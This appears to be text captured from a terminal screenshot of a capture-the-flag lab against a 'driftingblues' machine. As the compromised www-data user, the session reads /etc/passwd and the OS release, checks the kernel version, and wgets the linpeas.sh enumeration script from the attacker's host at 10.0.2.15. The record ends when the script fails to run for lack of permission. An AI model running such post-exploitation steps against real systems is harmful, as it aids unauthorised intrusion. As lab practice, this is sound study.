 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
www-data@driftingblues:/home$ cat /etc/*release
cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 7 (wheezy)"
NAME="Debian GNU/Linux"
VERSION_ID="7"
VERSION="7 (wheezy)"
ID=debian
ANSI_COLOR="1;31"
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support/"
BUG_REPORT_URL="http://bugs.debian.org/"
www-data@driftingblues:/home$ uname -a
uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
www-data@driftingblues:/home$ cd /tmp
cd /tmp
www-data@driftingblues:/tmp$ wget http://10.0.2.15:8000/linpeas.sh
wget http://10.0.2.15:8000/linpeas.sh
--2024-06-08 19:29:12--  http://10.0.2.15:8000/linpeas.sh
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 862,779     --.-K/s   in 0.01s
2024-06-08 19:29:12 (83.6 MB/s) - `linpeas.sh' saved [862779/862779]
www-data@driftingblues:/tmp$ ./linpeas.sh
./linpeas.sh
bash: ./linpeas.sh: Permission denied
www-data@driftingblues:/tmp$